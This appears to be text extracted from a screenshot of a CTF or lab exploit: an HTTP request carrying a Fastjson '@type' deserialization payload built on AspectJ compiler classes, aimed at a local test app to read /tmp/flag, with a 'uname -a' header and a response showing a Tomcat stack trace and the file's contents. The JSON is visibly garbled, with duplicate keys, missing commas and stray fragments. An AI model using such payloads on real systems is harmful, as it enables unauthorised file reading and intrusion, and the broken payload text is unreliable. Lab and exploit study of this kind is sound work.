 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://127.0.0.1:8091/SecForJSP/
Content-Type: application/x-www-form-urlencoded
Content: uname -a
Content-Length: 767
{
"x":{
"@type":"java.lang.Exception",
"@type":
"org.aspectj.org.eclipse.jdt.internal.compiler.lookup.SourceTypeCollisionException"
},
"y":{
"@type":"java.lang.Class",
"val":{
"@type":"com.alibaba.fastjson.JSONObject",
{
"@type":"java.lang.String"
"@type":
"org.aspectj.org.eclipse.jdt.internal.compiler.lookup.SourceTypeCollisionException",
"newAnnotationProcessorUnits":[
{
}
]
}
},
"z":{
"@type":"org.aspectj.org.eclipse.jdt.internal.compiler.env.ICompilationUnit",
"@type":"org.aspectj.org.eclipse.jdt.internal.core.BasicCompilationUnit",
"fileName":"/tmp/flag"
}
}
"org.apache.tomcat.util.net.NioEndpoint$SocketProcessor",
"fileName":"NioEndpoint.java","lineNumber":1651,"methodName":
"doRun","nativeMethod":false
}
,{
"className":"org.apache.tomcat.util.net.SocketProcessorBase",
"fileName":"SocketProcessorBase.java","lineNumber":49,
"methodName":"run","nativeMethod":false
}
,{
"className":"java.util.concurrent.ThreadPoolExecutor","fileName
:"ThreadPoolExecutor.java","lineNumber":1142,"methodName":
"runWorker","nativeMethod":false
}
,{
"className":"java.util.concurrent.ThreadPoolExecutor$Worker",
"fileName":"ThreadPoolExecutor.java","lineNumber":617,
"methodName":"run","nativeMethod":false
}
,{
"className":
"org.apache.tomcat.util.threads.TaskThread$WrappingRunnable",
"fileName":"TaskThread.java","lineNumber":61,"methodName":"run"
"nativeMethod":false
}
,{
"className":"java.lang.Thread","fileName":"Thread.java",
"lineNumber":744,"methodName":"run","nativeMethod":false
}
]
}
,"z":{
"contents":"json\n","fileName":"/tmp/flag","mainTypeName":"flag"
}
}